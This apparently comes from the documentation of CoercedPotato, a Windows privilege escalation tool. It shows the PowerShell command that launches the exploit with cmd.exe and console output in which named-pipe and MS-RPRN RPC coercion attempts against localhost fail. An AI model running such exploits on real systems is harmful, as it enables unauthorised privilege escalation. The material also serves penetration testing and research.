 PS D:\> .\precompiled\CoercedPotato.exe --command cmd.exe
CoercedPotato
@Hack0ura @Prepouce
[+] RUNNING ALL KNOWN EXPLOITS.
[PIPESERVER] Creating a thread launching a server pipe listening on Named Pipe \\.\pipe\coerced\pipe\spoolss.
[PIPESERVER] Named pipe '\\.\pipe\coerced\pipe\spoolss' listening...
[MS-RPRN] [*] Attempting MS-RPRN functions...
[MS-RPRN] Starting RPC functions fuzzing...
[MS-RPRN] [*] Invoking RpcRemoteFindFirstPrinterChangeNotificationEx with target path: \\127.0.0.1/pipe/coerced
[MS-RPRN] [*] Error code returned : 1722
-> [-] Exploit failed, unknown error, trying another function...
[MS-RPRN] [*] Invoking RpcRemoteFindFirstPrinterChangeNotification with target path: \\127.0.0.1/pipe/coerced
[MS-RPRN] [*] Error code returned : 1722
-> [-] Exploit failed, unknown error, trying another function...
[MS-RPRN] None of MS-RPRN worked...